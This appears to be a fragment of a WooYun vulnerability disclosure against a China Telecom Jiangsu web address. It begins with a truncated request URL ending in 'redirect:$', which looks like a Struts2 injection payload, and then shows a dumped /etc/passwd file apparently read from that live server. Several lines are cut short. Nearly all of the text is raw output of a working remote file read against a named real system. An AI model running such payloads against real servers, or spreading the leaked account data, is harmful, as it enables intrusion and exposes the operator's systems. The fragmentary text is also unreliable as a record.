 js.189.cn/biz/self_service/add_register.action?redirect:$
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/n
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofi
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nolog
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
ident:x:98:98::/:/sbin/nologin
pvm:x:24:24::/usr/share/pvm3:/bin/bash
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasu
jswt:x:500:500::/home/jswt:/bin/bash
nagios:x:501:501::/home/nagios:/bin/bash
nocmonit:x:502:502::/home/nocmonit:/bin/bash
www.wooyun.org